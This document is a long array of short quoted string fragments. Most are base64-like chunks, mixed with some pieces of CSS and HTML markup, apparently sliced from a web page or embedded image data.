"kLpvZo0B20", "cKO5dvXj5T", "e51b7YfJu6", "EPXEvQtwT9", "OvVJNHFl65", "eBgCACA+WA", "KBP3uO0dZn", "CjMvTQzPhn", "3TD6EEHokN", "0/0qz2cBAE", "p7YYT0Tc8/", "kacaqfaMah", "3opriXWRb3", "6AA345AWA5", "th1zdFPgAA", "mGFibmXp15", "W9ws+NCce/", "+YyDRfUkh2", "fvEYzdvCyh", "5rdjUOqU8O", "Le2FPcWIh8", "qEGpVsOyBU", "EzM2k4zNJJ", "h9CnclMPi9", "RDwCgjYcmA", "+ZPDpHJ08M", "JMhctH4oHL", "TMfK/tgGdD", "hQehuLzFCH", "NMnN0knXYb", "EjSmRuP43S", "Ke7VN+t78z", "+JefbOduBd", "iNxDwCgKbw", "vi9D5x3+r0", "lia2cxD3de", "hknN0WHYWf", "nTHqRcywk3", "mtzrFb+XK5", "nxL3SZvtB4", "4txD5AAAA2", "f+gwMAwKl3", "KcQ9cS9C3B", "0sc9HyoXjg", "lznBPtnkLp", "cW8h8gEAAH", "YlOtk29kmK", "06eexLyruf", "3lbQADzHPK", "ih46WSNfGg", "vTvc8F0cxy", "OPVCRrhJWp", "E/eKT950U9", "7PiGafIe5d", "iXviXoS4J+", "RZO719932h", "set: 0;\n  ", "IM+NQpr7/2", "bZ86nablfu", "yrbj574Wab", "s+8djN2wKK", "OZqZ+Lhyc+", "resM9xim4w", "3YGrDw2hcw", "/HxRz0zQif", "093EveSTuK", "l2m4YATZIS", "Pa3NcK+bzR", "9v/3ef/mvn", "4X6RQzrwVz", "b8LgEAAJyC", "dgvzQxX/bp", "u8nU21ThmP", "XSznbiXJu4", "xqS9yQpk+u", "-content;\n", "Mt3xqS9yQp", "4eyVqW3upM", "ofpUwOmPT1", "rDxOjW0aaO", "8W+Yh7klN5", "kzvdCQTik2", "1/Id630IdS", "0Mz4Z5p6bi", "WNfF8uMzQo", "ez3QVWo50y", "uAQBAMwddA", "/hU1993feg", "wQzuTqgef4", "fAghhHgRII", "dfQSKWkLmZ", "8KftIzGSHQ", "xMTcE1WvlA", "4c5ztyv6KG", '="alert_bt', "4dOdhH2lej", "1cvNMRwl7/", "hhHLixYEQs", "hzQAA4IPyd", "GtB3r58f+c", "fKdB4h7y8X", "rent;\n    ", "zO0WHZSdxT", "e/rUnUxMPo", "QvfUb/Df7T", "PxzLVbP50s", "L3dOfdoV1O", "Yd03rYypa2", "44ygMxMNbc", "Dcz/ef/QzV", "mY8f4dDc65", "ZjcQ9AIAPD", "xM1wEvdsi7", "flZQAAgCHi", "AAduI08ol7", "C8fkE32WP1", "DQBZmZrRLJ", "baIt84p64t", "XRC1zatlMp", "blXZ/p4Pib", "e4M3RDZFPg", "e8E8ME9TgI", "882+Qimd7m", "507Ltblgnw", "04AnjndOLP", "ca+wKe7lNs", "O8OTiHt2J3", "BLHdJELdbJ", "EfbW2Ow66Y", "1mpO4Fxlpd", "YS5h7mnojD", "SeIeAAAwmz", "+U71vsQ6kx", "4J+4lpsS9r", "0NmEqXvsCn", "Jx67eVtAER", "+Nt3n7o5Rb", "H837/nMyyC", "hDqTmXxe2N", "/ef/QzV8Sp", "IDViXvPb4p", "q2CqfO5bJc", "hKxhMzNpOM", "1bPmhhZg/+", "OYU8y9N2Hy", "nJO7ZnNEhq", "BmzG02/4TY", "PkAgMfu/Yo", "4R92oQ93y+", "Xu6sw5xDwC", "9c6Pp4aJjX", "ZFvfW3RT36", "FhNC5gjsWn", "Y5iFkPZUju", "cU/cyxL30s", "fP7JjMNHyq", "L0aL9nQxsT", "j0eQmQ+I0z", "TMz3Ves4ZY", "IhhAzC3MPc", "bu9ud3FvIf", "MQ932DinsV", "kIDNTamKel", "KexTk6LDuJ", "bmnpWJubeP", "7olsg41W0a", "IAb1x75xL2", "Lce63cc7UP", "0Xcm70p7gE", "73QkE4pNtU", "sAAPBs+MAB", "S0c84h3xnv", '"image0_64', "+Q+3FG0JmJ", "zcTzIu864A", "dmwuIEG/E3", "zOYl7Fufos", "RuIsw9zD2L", "H5D7uDv9Q9", "ZWq1SDHORq", "5fRMgE3+BY", "wHinq/iAwA", "XsW6zQncS8", "Xz3r/+Gv7c", "mHuedAYe6l", "zn4IwlZ2jS", "ZvinuFTXEv", "mdEunUzf8f", "/PdhL3ShPb", "p089ifmZzL", "dEX+bBTHqM", "giLk2eajvk", "r3vDLOEvcS", "jxwXRC1zat", "TzOPO5WwHS", "wMr0bc8zmJ", "28UjWsvRWZ", "D5x3+r0P39", "AANiVa5FP3", "t3d//4Xz8U", "EzaG+42SLm", "Z8v818PkGn", "BZyYa2pixr", "8eMwDOBiTS", "M6H4fILvsk", "MQ9s5G4B/A", "2UwcU9yEvd", "ez4vca/svD", "mCPtlPZ0Ln", "CGfo+uI9yN", "bY7BMx0P0p", "00vMzPdV6z", "r2buDd1U9w", "7dSdzTnXeH", "lLjXvdl+mL", '"objectBou', "1eaVzNTadM", "Z8bAtfNTKt", "KgDBu", "MAWJGDFwAA", "SdzL7Z0OiH", "vbduv/kHmH", "qTmXxe2Nj3", "5pEqyGqZf8", "hzL3huSdvE", "FDyBnu4Uyb", "VMjNdB3Ee9", "O5CVmfL6bI", "I3VhwnF5xN", "6QuJfeFPfq", "axAzpoEUzz", "qMfKJe52bQ", "Ornf6v/stv", "bn1SX7sSEm", "AAt+cU/3P2", "FvfrmOHEPA", "nOVMf7lX4L", "N5LeY4d472", "pztTKy5yls", "wAA0Kg98ol", "j+6tDPl91M", "Dc6Je6VNts", "xHwVc+9twA", "eaWI7J3FPd", "M6HxSzaYap", "EOZ+v5rg9h", "TwlszeXSOT", "rga5Sy5l+K", "sk7unOOsQ9", "HEnLR93Dyn", "ZyJTX/sRRP", "xrSFdiPfl8", "Eve7N9sPEv", "3dgAAgIacR", "CT+tm923Tv", "?rid=", "wcS94AziXn", "87ycR93Rna", "ePvUkJuaeG", "0LmCOxadOO", "P2GBwmZn16", "Nf/AUR6YxX", "aeY8q6+JUm", "x/fXXNXGqP", "R+QDAOjj4Q", "nBDNiHu6s+", "AlvH93zj/N", 'l="none" x', "XPcO9p9gM+", "5xPO3XJrYn", "IwlZ2jS4mg", "rvir8AgAAH", "wqG51ytviQ", "c8IcQ8A3sP", "/lO9b7EOpM", "VDHp2FT7Lu", "ZvJN2uJ9Ss", "5m+JefbN4U", "b/wbfWHtb/", "7QeJebu9uJ", "90rM+GSYe2", "PYp3mJO5FR", "ADsmwM7AAD", "l5gS97o32w", "wvuhzaGjVO", "GzjfeQj7qk", "pbw1U3I2Yn", "qm50Xint3d", "StX8Fubx5N", "yN/13mexGl", "gAAMMqbCgA", "c/DnwcKO7t", "m1CWcqcxqe", "hJAiNhBkFe", "w1bop8AADA", "94d/AAAAAN", "jMvRIzPhnm", "8R//+3//+g", "fic-button", "tU5J28nHhO", "XMAci0+ddM", "SvZh8TumIS", "bjAuZYfOqk", "LNWzC1R4Pu", "yt08gn7ol7", "1L/HRTrFzG", "AtcE5zHBGR", "eIeAAAwizc", "4m5l6Nl2xo", "naZAGaETpa", "tCMuc3mnxC", "6ttcOaWJO5", "twT90anxL3", "uhGaC+mOSO", "0sT37ZKBk4", "emORGepQYv", "UxdW2N3r5P", "rSzMyEt0OD", "AAAAfEpeIx", "PcEzusZ2Lu", "tNaB62yA9z", "32aO1Z+Ijn", "c9HyoXjgon", "OTbVOd8rrY", "32h28UjWsv", "nPvIR99SXZ", "PVCRrhJWpu", "ata", "aqAsT", "7dtyhns7U/", "4d4Tbf64Y2", "ueOcO9Pjpf", "tqnVLemslv", "px;\n      ", "ekpZ83M/Pc", "M8FFocwZ7s", "9X5PBNcFMq", "E0GJh7mHuW", "+xhlsmgBmh", "4lSZ+nnTFG", "gUYIIYTq4k", "Gi/Z0MbE3M", "98S9LHEvTd", "iHwAA8JAXB", "0tPNomKmOT", "eqmRus/knx", "6a4t7tNcU/", "4p7PSdyzWK", "5/9DNXxKky", "LXBOcxwRkd", "lScELsHp/a", "AEDcO2fce3", "DczzfR4E81", "XAOzjjtC09", "EeJqDOETGc", "MFXGqzMePc", "iStzr3mw/T", "+6yPNjgumC", "3Zfth6m+Je", "uDjssfTPts", "wO8z4n7nnv", "+IaokAACAA", "aM6xGpkR1x", "H4oHLgpnnj", "CqTpW+dNf/", "ohI9wkrc3G", "0c0Gk2jWNq", "CrpKLWf6pT", "AAwL3w5gcA", "e+FFcQ8AYK", "cWyjulenMB", "CS3bYyj6df", "c3iTVM3215", "GOFiAgC44Z", "4gIASHAb+Q", "LdmSs5mgk4", "oU+QAAgLPx", "HMqHYVOvkG", "KQYGLyIeQR", "hwahp6UTon", "3R9GmPUKmd", "cU+ZWXaGVy", "Az8iIEAAAD", "ANrzVeQrf/", "hjvnKnVz/r", "8.55 293.8", "2FfMlhJ2At", "UkIP5tnjPW", "05ER6mOXNJ", "mHMvX91wax", "e5J3ZYz8Tc", "pOx6FsbuKZ", "d2iXk7inO1", "aImpnuBiVl", "DjW08xziFM", "boh7AAAAef", "T7VMP2Snxn", "tmKbQUPuu3", "a6bfmTw6Ry", "u/Xj80fe//", "NnnlK5N97k", "PF3ZtO+yJq", "U6Je6XN9oP", ")) / 2\n   ", "6Iabs64KSj", "WKc5iXuRkV", "iP5Tc7vXKS", "pXGqzNjrQb", "xl6a3O9Bfm", "wn7qWJewCw", "Ah+OryEfcc", "n__logo-co", "RQoAAG5M3B", "XvCZ6bd45r", "u125h7oFsi", "BIYe69Vu65", "LmZKBkJx2F", "uAcAbeDNCA", "PNHf/afqd0", "inwAAAACHw", "9zxm4t5aJ3", "Hv/17sqxZx", "WN+FnPvrfk", "T0Vh7pWY8c", "oI2eY/T1jy", "H7+hPEUZ+8", "Fvfpmhrgn7", "ePpvv", "deXdol5O4p", "3h1Yh7Pidx", "TbFPXGv5wa", "dEPfEvQhxT", "rjpR7ic7j3", "xtBA+eMM15", "cSxP3AIB75", "r8+mOFVm7M", "xb3uiyIfAM", "Wam+4o13DI", "IVVsIsguzL", "TD6EEEIu8U", "TF3YfOfP/4", "FP03rK/358", "Zymf4S3/yQ", "one;\n\n    ", "FNlPn6EQ3O", "D2NcN4l7gZ", "HuvlXuu9mG", "X5x1Msy+Ye", "TeT03rKV4n", "AUzrEpcDlF", "NzJ4t7C5EP", "cP61C5hXOc", "NoJjSSmJOW", "788AAMBmeE", "uiyIfAMC2e", "0HiHgBAhcM", "fT0HZvoZNd", "IobVik0Vok", "lXuu9mGMs5", "cgPXW4mLnZ", "bMN/nLvdvZ", "l7gOjusqZ9", "1XzW5gpAyH", "AMAwO48RT5", "2qx81POqZn", "h7xslHML2P", "wAE4sAEAQF", "3EC0/Gpppe", "M88ePXSyi7", "B57GIjPUoc", "/E+VdoyjRr", "n7FcU6uRff", "3sr0/dptzD", "737nG3EvR9", "EJtKYtq2ik", "U0oRrPT6Zt", "-y: 8px;\n\n", "Isw9zD0HCn", "lZdoZXI+7Z", "H+HQ3OuVt8", "dN6BgrtXJM", "ZtAM2Y22z+", "CHMPc09FYe", "faMahU0d7K", "t8xD3fYOKe", "SO+lkmgxcT", "TG14GI0LmG", "tNuRzdB3xf", "JBOKTbVOvp", "jZW92CyZ0N", "yBcoA/7nr8", "RFCn0WYe5h", "A+cjn7iXnR", "JldLOduJcm", "VTMNMfmE3z", "M/GZ76QaWE", "d8eoN+cz+v", "uvbhLfHOYu", "6QieU6ZObp", "OZBXWopzNv", "fSm+JefbPj", "nY5kQrGp1s", "675kX0Z9RY", "xyeWOJYxz+", "5zYQfWVzh/", "I7pzPrLdML", "IxKrkzUFPH", "L5YDvk0WQb", "TXZ1OcKhNz", "WyaAGaGTZS", "AAYLe2FPcW", "3xL0IcU/cG", "TtDYb41SZN", "Q4NSO+lkmg", "My9p0x+l1b", "vjTIAghSZh", "YfwfQut1I1", "mX6LZ75uKm", "H23HIt31KV", "+OeS0JCAzU", "DgKBxaAACY", "8SMT4a552Z", "rawInRMAXT", "F8x+psRBzL", "rEf0lzuOiJ", "/vo55pmKQM", "HuYew4U5l6", "bORuAcA0+D", "69YG7qv5HJ", "MyNa2sCJ0T", "ont, 'Sego", "9hfiv2vZjj", "znl7GPT9dC", "ybtnynUKeJ", "hDya0D+FMf", "Gk1yWTq0tP", "OUz1ACA0/j", "6ISPcJK3Nx", "M/H+WUTsJH", "wmQmdIAQqV", "yWOnO0a9OZ", "dckMXcgKzP", "h8AAGzkXOQ", "X71UwTyeTb", "zEvbVO4p7u", "/6GeuiFNlP", "4lzQR94SJP", "cW+hk7inOy", "2TD2F2+atk", "nHwE0/vo55", "NIHByj10TJ", "OYibXPyPjV", "lPcq292XCj", "4D+gDP+Zqf", "+KeuDd4w/x", "ht5v3m1I+5", "erNxaZoQ4l", "UBAGA2cU/c", "1mhL+6kTE0", "a5aPlQPHBR", "TuOcxE/fWO", "BrIwM6NdOp", "tOb0Xmw1Dj", "d33oCCuVYn", "tzOPpVwvTM", "n/w3TD6EEF", "5C6b2aNAdt", "ci0+ddMLGc", "yvRtyzO4l7", "P30pviXn2z", "XF6nZuvvRc", "09c7Az8Vrf", "mb7QeJebu8", "LP1T6McTYz", "oqGNGdsqBu", "cxL3dOfosO", "U3h4l7AADA", "QB4QNwT9yL", "d137Qypq6t", "wA3cHEAwKf", "W5nH068Wpm", "Wp1xiHtuiH", "xtN0WtU54P", "10w+5kSBzH", "gCUONQAAbO", "O3RoDtoYcx", "XPLZeJSAJ1", "+GPJtL9sZ7", "PuVBQAA9mQ", "YXIBwAAeR6", "lign: midd", "HZWfBd3m3s", "x2QmdD6pZl", "oAAHBy4t55", "7iXmSk1RmH", "25NhiTqr", "uuNRGLurWN", "Jez4ncS9pI", "inuFTXEvty", "Fv4zAUz9e9", "OPTIONS", "7RyccdoXnr", "gpnOhMTkYR", "sTuKex0zcW", "LHyNwvYx+w", "TmI5PNb3Mz", "g1E62Y2p7p", "/nKvwHfX63", "qmuNewKe7t", "4h4AAOyXwz", "8ulMcNNVJ3", "Bzf9e9c6a4", "VNlajWkmQb", "c3LHZMPobl", "Dzw72h7gZT", "8njbFPXEvR", "iFsu01So+J", "NsW9liujm+", "Yx3YsTmI5P", "2sPlTXGv8s", "bEo15jF52T", "RcwV8SpMuu", "XueF1TbFvX", "0c124l6auA", "aGVyPu+ZzE", "zmIm3j+LiJ", "pz77Vyz9U+", "mb7ji9zs3X", "B+d+vP/oZ6", "ktmO9wuPc1", "tyBl8apMON", "avextyL72u", "xPmHuaeRZh", "ibmnj51hfm", "+vzCeduuTW", "sZgWCHPvtX", "qW+iEmNdxB", "l7q7US/18B", "f/CF/kw8hh", "C5oo4VWb9t", "jXttfcKbdL", "28TuQvzvjh", "PoEsd0kQt1", "ABQ59AEAwM", "OKTbVOvpFh", "SUuNe92X6Y", "39tELupd8A", "lz8AAKBE3N", "yASrcsT5zJ", "IyWl3MevXx", "CPoj5oCDnD", "GBFjjjXMGU", "73X8h3rfQh", "y5iYe3Um5t", "NjMhM6n1Sz", "XTGJSsSnRm", "kMa0XRWNYn", "xL39/9lP4s", "KmOTaf4Ltv", "Oh8Us2mGqZ", "0zC+XmUtF1", "RL3xL0IcU/", "YE6ZTyeuXb", "QSOJvlNBwS", "7dGgO2hhzE", "applicatio", "sRAnTIez1y", "wtU/+9I9Ip", "2XiUp4VO3c", "        </", "LXeIP", "BZHmpwmZmP", "qDOETGczUv", "18xD3b4sS9", "pZUxdW6O37", "tS1NXr7PvH", "ieRtAM+b2f", "P9dCZ0PqmS", "AACL+SbyEf", "dklqgjPNuy", "C6ttinvi3u", "Y1Cpor2V6f", "jvZjqntlVK", "h74l5iStzr", "ARBrTtlU08", "zTT6C6V1up", "QAAABl4pGP", "a/XPivO9LV", "pTfFvfpmx4", "adU+2Xj8Qd", "AADfv63f2N", "AIEPC", "nU+qJKth+i", "PemaETpZ5f", "3I3N1YryPV", "aGgRVLJdGb", "/ChhShYImf", "g7ol7IeLeL", "fhaCZ8/L6f", "IkVzELfk5k", "LXGvvrn00F", "HtpqU9yrb3", "7sAH+Cz4Am", "AAA4Dod3AA", "94fTp1zi+R", "J914uXtZ+M", "EOYHof/cbc", "U2cKk9en3c", "TLvb2FT3/2", "rMB+GPJtL9", "CbXOyN1JjL", "IMxXkY+4N8", "OUOqjZZrOp", "lp+9TpNC33", "Kzqb76spn3", "2viVHny+ry", "sSW9sJj6ec", "npt/imdf6Z", "Q5jcKZ+xXF", "ZwpTxhhnCl", "91qTMnAcMx", "kxOhjQzDmX", "2jxpwuRDCN", "Nvz+YTYJam", "w+RBCCNXEX", "p: 25% !im", "uJdwEvfaOI", "mY4iXu2xVs", "PbeM3/lb85", "jslM6HxSza", "OvzrwU5t4y", "AfnMAcAACv", "/mIe7pTeXm", "FTMhCS0+5i", "4U9+qbHReK", "50AwKaJe+J", "slHML3LrVT", "3wIEOAABW9", "a/irPv8ztD", "k7unOOsQ9A", "b5PZPrdeXp", "NUmTVs+aGl", "QejmxsaFPI", "intB4h4AQC", "fqm8Wbntx8", "4H4l7Prfaw", "0souu7S8in", "4RWTPmo99P", "PgAAAFhNLP", "sVZ93nd4bu", "VCyyG", "T53XZNrOnO", "QEA4Ib1Rz5", "HoxaDMzvDb", "1Pci24eIe4", "++9mvDD5gA", "AYfAABvEvf", "//zvMPkQuo", "rQMMDLr170", "jcxUOtLvKo", "n7VyQp9gSd", "eVy4T9lpax", "jmmHyTMc7h", "waoccT4zJb", "S9CHHv0HFv", "2mGqZf8jNj", "AIAXcQ9cS9", "pqs1zwOQd3", "GqPHl93sE0", "SaZTF06uVl", "IS95Im4p4w", "GglDD3Xiv3", "WL1PM08swk", "2FyAcAMM4D", "QQui52CQRK", "z9asq5jI+1", "0Ke6Je1niX", "IADCVs8h3v", "ZvJ5YWPfx8", "u1nWGewzT8", "7AXNFnCqz/", "YGqPBt1BC2", "bTJYyl7H5B", "QKtgllT6a+", "KEeczU8JbM", "Qe+cS9F3eJ", "UntnIS93Tn", "0kELYbpis0", "usSv03WAGe", "90mb7QeJee", "4p64FyHuiX", "KjYLA", "Yp3mJO5FRl", "o2FcXMBctG", "WZmYe/uYzk", "xTzMJ2TFxu", "muA8JjijQ1", "qHqlLBBsnh", "UynjTdncv2", "lHeRj7gXhL", "xT3feHdrlJ", "cc/nJO5ZnK", "vAEFc61Ols", "AG8CAAAAdq", "U9yr7XVeWG", "VyfOe5pTuK", "mHuYe5ZhLm", "d10HH5g2mf", "gXXhT3AAAO", "I+6FXiHu+Q", "5vMjf995no", "2d/8kro+Qu", "CY0k5qTlQz", "tH/77rvwb9", "SGPatopGvi", "/VXNHP1qyr", "49/PP5vj/6", "6WUiX99PSt", "zQifLvH8cB", "xH+ITAdeOU", "b5LLgEnGS2", "7i1EPgDgiD", "2jSucyfFUc", "l7AAAPgDdq", "LneyQl/cSZ", "Icm", "AZoZNlalLp", "1KDH99dc1c", "e7BRM6m+rY", "AAAAu1CJfO", "CUN4DqmM+s", "7rmW7uQk7h", "oAxHO1CjkS", "l5kpNUZh7j", "mJO5NCFybn", "O9sbvNmzc2", "+P7QZm2Yln", "4Rn7l6qZG6", "z50AAAAIMx", "oh5A6mZ0lI", "QAIBdEffEv", "Re5mnPYXHG", "FMy1Olkm14", "reak-word;", "+ihkzXypUG", "5f50WMI88D", "U9yr7S0OiH", "JdZFvfW3RT", "iXmJK3Oveb", "WYe4BwCwA9", "5st0I3QXkx", "AARHnRBAAA", "7SMxkh0L3P", "kODUjvpZJo", "EMIof1iI0Z", "j/OgR0NmBq", "6sR93xO4p7", "5lIHFPd/p8", "n+UUjjBFzb", "edNNcW9sdd", "+uf5elkmfq", "qU9yrb3bdU", "7NXb4nsQ0N", "61JGTiOmQ/", "yJSo7ji9FZ", "xakyT8o+Ej", "mwLXImfqAW", "uXuPaKkF0s", "Y1G5cKUxZb", "z7Z4C6f30u", "3wSLa4hR7O", "nLHAAA8AZx", "FAHBZ2umPU", "oPG2Crby8K", "uCfujU6Je6", "d+OlmmfdsZ", "X1jNt1o33e", "Zn3iFqmvWB", "0XbyoEEK3F", "ncxL3LM7RY", "N6ZzzV6X/+", "U9wDAIB5HE", "u42xT1xL0v", "Bq2/NAsTEw", "uXBw7sf7j3", "truLXSyi67", "25hgRY441z", "K5LF0ny4TJ", "Lq2Rm/fJx6", "bJTRNExIRG", "XsAAOyTAyU", "BfMfqbEQcy", "BD6njD3Xiv", "tzr3mw/TNx", "wZxmC3SLpB", "4aZwqM/Z6K", "O3DGGczUz8", "0L2JDRCggz", "tyLzYahxB1", "u4BAABB3gw", "uYe5J3ZYz8", "aW5m+X7uNu", "Evfqm8PEPQ", "LmJh7dSbm3", "++wXN1hX1x", "Yid9quVuYm", "RxDHhEcvUp", "MtoIQPdibr", "wpKMlow5f/", "AB4lrgn7kW", "zgYk0pm2rc", "S1aydSnTXT", "4l6WuJcm7g", "u3bznBPat8", "Ke+Je8cmbb", "MDxMTOp9qn", "uKebXHi3kI", "ICcLce63cc", "V7i3sPN+x/", "qBxzit/Ilc", "VxKsz41lOM", "ehbG7imUd0", "AqcU/cixD3", "0zcS2+Ke7W", "kedtsgW6E9", "dkppA3Euai", "J5PgKlapmR", "Dtf3Atuinv", "GzuvQmTDyG", "gA7XI5+4N3", "fmAiLEGzH3", "0cmZj1V/e9", "OKe3Unc051", "l72duJez63", "c28fE3NPn3", "xzPXbv10sk", "rWQaXPLZeJ", "MrDva/HOeR", "n0/wXfZo7Z", "Je/WltzqJe", "fmPfGqTK1G", "Tik21Tr6RY", "15sNQ4w68N", "dEzk8f/P3p", "ozzm7UxDnW", "vpnAIkrz0f", "zqY6dilvzZ", "rEMV3kQp0s", "mZwMQGcR00", "YHAACA1b2J", "yD4r/8MMr0", "h5AQ7goAQA", "Sm+JefbPjQ", "cpbMyVnM0G", "sC7ToHU2eq", "qQs49AxX3Q", "exrGO6Fycw", "69fFeuXuPa", "M23bJF2llj", "TJnuCfbvAV", "NYx3YsTmI5", "jnOId7r+U7", "GpCcS9pIm4", "nTwzUKePxz", "HEwAAANj5J", "HD64wzXnec", "7Yfdr64txD", "lmmrWCWfeu", "0ueUycSmAz", "Bqw81oXMAc", "AsJHnkU/cy", "VNtsPEvdye", "N8zfFPeim+", "4l7ysyyM7w", "+aKTe3GlcK", "YAwflgAAAP", "pa4MO+NU2V", "Ye24m5l6dm", "b4p7tb3OC6", "vD6b4lSZmH", "RG815sNQ4w", "7t3P/8LkiA", "olPzP2i+Zt", "l7r0Jkw8hh", "G32fwTYpek", "32w9bbFPkA", "3US9zzmLtG", "NYpzmJe5GR", "97s/0wcS+9", "zhzea7iXvx", "ml54z9A9d3", "Lgw9zD3LML", "JKXGve7P9M", "G/a+H+Hmi/", "o3gbQjLnN5", "Dcg8k4a+Vr", "uiUywKkecz", "J3kbl1nuMc", "yep2c++nBv", "PxcWX+yt+e", "AAwDSlyCfu", "7HvnEPXFv3", "JmpmZ8HZo8", "4FuMc7j3Wr", "tbuz2kM+f+", "61EyD69EPJ", "ky/Cbp1XIX", "x3iZjhD3/P", "Ye5p6Kwtwr", "MaRmPM4+7F", "9KfIBAABVX", "RYxO+1o834", "M8AHnHh/vV", "CQ5k0GAADA", "WuX130i2Ns", "l3Jo/O0ckT", "cnca/XPivO", "Ju8WJBCLUL", "DqxH3fE7in", "Y+4Jw8k7ul", "bap26jsSWq", "W+HBi/ETKt", "jv8ms4W5Nz", "JuSeqXikLB", "Po3bSuzfn2", "TmdD5pMqxG", "3kyZpbRaPf", "T/tYYS+37K", "hp8pcRAzrw", "OduJcm7gHA", "699 0.4599", "Odd4d2OYl7", "G/shpYsKaE", "HLjcTFzul6", "Uzr9qlV2oA", "KrOGLT+0bU", "C13ZhPS4U7", "NeFMCAADAR", "mP5MYsJvzu", "YVMc0YoaJF", "dDve1f8r3r", "E/cixD1xLz", "05zEvciI63", "zbslMsGqHH", "+ddIJG8N9N", "LMIcw9zT0V", "64t+6muFff", "Yk0pi2sG/m", "mNAVk5hUbE", "rgXIe6Je4k", "Y4cW+hk7in", "cWIh8AAABJ", "fyEfd0p8/n", "GZoUGonnUy", "8omfvrfT1j", "qokXKEIILR", "hk2Xe38Kmv", "6dWdZCs/BT", "DZA3BP3IsQ", "JQ5gz3ZJu3", "l6Nl2xoY2L", "/Olu9scgMd", "IsQ904Z9xY", "KJe0NP3N3m", "5g2kPajtFA", "zvBqxD27k7", "3YsTmI5PNb", "cpXiQGt7Da", "hzPw2L3FPq", "xnuMUzHA5B", "li7kBWZsrr", "n0xvc5avTf", "kfZwSdmWho", "5p5FmHuYew", "PfiBCY0PAC", "OfuDe8Ke7V", "NxbvvW9Ih8", "l7a53EPd1Z", "qd0ihBA6FS", "position-l", "c76xD3ACAP", "3WAGeAyZdW", "dzTnXeHdjm", "r9Vr8ZOOiT", "6S12Rinyny", "WtmPicicr9", "7S8inU2Yuu", "WyNfFqTJPy", "LJPrRZI6E5", "A/Xv4kn7gn", "/ZpXypjARB", "k5Oiw7C77L", "bmnhjEr7v8", "29eHBD3pm+", "MvDFgBsjLg", "AADAh+OryE", "mfiIZeraGt", "2adZqTuBcZ", "SZyJTX/808", "PT1jlr27De", "fefHrmJGHv", "t1SnhrJo/O", "Q+C6mWl1Dl", "GoWO+6HJoa", "rhJWpuNcar", "sO8OrEffsT", "tQ7BBGdPco", "k9BOyecKbq", "Ft4AYe4Nzz", "ZpMBL3YCr8", "HkAWfrkB4H", "73PivuceeC", "sQdof/cF0Y", "pVBSUYbpkZ", "7gDfM3g3Fv", "knpiw21b7D", "c2zH9chNjF", "XKeDxz7dZP", "H6Lo+N555q", "Vmf6C3PeaZ", "cxzyHfGGfZ", "code", "cO9z5mwDem", "yYxqdiUaMx", "mOFVm7M8gl", "yvC/v9W/ui", "hifKTel5ge", "SMle/qmLee", "Y+5JAV2ueB", "fc898Ei2uI", "EMAACKniKf", "kiTpVZf20n", "AcJ0HJgCYQ", "NpTNtWQVep", "x7uqZnzP8u", "I0MvK8y94b", "wlJKG", "D3HMzMfdqv", "jv93qPnCTT", "n7g3eMH9zY", "dLqbs7XIlG", "4Y75yp1c/6", "wLXzUyrc7j", "RvamJh7mHt", "w5xDwAAngk", "YS5h7lnEeY", "zLvRXNPnWD", "sPPdUY/E50", "APfE4RcAAN", "zO1feK+sRt", "AHOQAAWMFD", "6WSNfGgTob", "cKZ+xXFOrk", "WyTENLlpTQ", "S9xOEOzuP1", "dm8ugcnTwx", "s+AGCyRVkv", "+rCKL94YKZ", "Mtwnc", "QzFBA4c5zt", "MlDmLmFcC0", "ub9LZS+eXR", "l2iYY2dAy2", "KpPRp0By2M", "ZJKpjPrZ5x", "ae/D1+pkmX", "/pkP50JnU+", "+CZjgdpTNt", "aSzCVN3PAp", "sxTTFJun7O", "BgC4IXFP3I", "z2KdLNP97t", "S9bNy7vZ9g", "        <g", "iM1Eny/Rh3", "YpuMByDs+3", "4h7Poh7ZiN", "y3enoJ3RhQ", "CDefZ4j9ix", "nuMcwHQ9A3", "729hU9/9nT", "nzX9hfcxMx", "   <div cl", "huR+OeS0JC", "ySA8BjeRf5", "ELPZyBx+4t", "k7jnMRP31j", "37Dcj/OCDo", "vgOu3F7ipT", "B7zoggAAEw", "aC9n4o7Qf+", "fzCbHPf3NP", "ZMPoTQXcXm", "d+s41G2DUL", "/RpriXGH75", "+/jNjkQkh9", "mGmZzmZqUx", "yj1X+zDG2c", "zjrEPQAA6A", "jSLbRX3z/3", "5Im4p4wsYe", "WWiCtzNTav", "AAYRcjn7jX", "pBjY0b76Z/", "DAv/NN5CPu", "3HMnXpZO/Y", "+IUKAOjhM2", "aKR78tlhga", "va4v1qbArD", "C5EMIodlik", "i60/ucuO+5", "Z734Rn7l6q", "PLMJMumbTM", "    width:", "8wHnfhD3oA", "58pcRAzrwA", "HuWcR5h7mn", "CIehv5xL1d", "2G+NUmTVs+", "uXMt0Fs58p", "laqyb59woj", "3UKeJ9qrRl", "YmdA77J+NF", "kM+fUX9GiJ", "qxD27k7hXs", "TPLzvBqxD2", "0+1+WOMfTk", "zYS9wAeyH/", "-x);\n  }\n ", "a88sZWTuKc", "pgwOU+miZp", "37E7inu68O", "/6f/7H2Vzt", "Opvq2KW8NV", "DZ6rK+yLU2", "PnHv8UtxL7", "k4h7Pi9xr+", "U4lr8pGMij", "65gmx2QmdD", "Ir9pZurVFQ", "SdxT5lZdoZ", "iU1//NPN9z", "/pdfEPgmuA", "5tM+4tRD4A", "uedmYu7VmY", "YZ772LzBx8", "4BpXeJygFK", "ZCW+HBi/ET", "lNlYu7ZJh/", "0wAM0Iny9S", "n7kWIe+JeA", "qOfuSJOlfn", "BVoQx", "+nBF0ZqKhj", "aAcPLHbk7i", "3ujfbDxP30", "us: 16px;\n", "IO5N3xT3Cp", "Zc3NHZMPoZ", "w99xMzL0aL", "zbVtHI9+Uy", "a4V9vrvLDa", "uGd3Evdq1m", "czEb7U07U5", "OaDNR4l712", "B79UKI2xqk", "1Jf38fik+L", "O8kmcCE2lM", "VTD9Et+Zuw", "dSzEkXaRUp", "0JB75iHsOJ", "hnhLgHAOdw", "dLEdk7inu4", "dyZXSznbiX", "f/aL7wIYQQ", "yP9x/9zBVx", "2ACZ1NtU4p", "9SM31TQTo3", "pTXzfLhk42", "MbpJOugS/7", "EHp18aJDCH", "ZG6z+SfELk", "NOcxL3ISKs", "ZHZKaQNxLm", "uKebfEWTu+", "E0/vo55pmz", "5TJxKYBOXQ", "jxyTD33EzM", "vW+S3hXpgY", "xD3AMAgM8L", "MAZeOABgCe", "Tdh8iGEEIr", "Gp8S90mb7Q", "75nMQ9ZWbZ", "E+oW5h7lnE", "tqYsa1iUO5", "o5mHiCGmyQ", "h0L3PPN6xI", "zTBP2J/GWH", "LnlMnEpgE5", "giYMRAACH9", "0Cbvcdqaxz", 